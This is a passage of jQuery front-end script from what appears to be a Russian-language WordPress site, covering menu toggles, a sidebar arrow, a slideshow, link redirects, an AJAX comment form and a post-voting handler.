	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}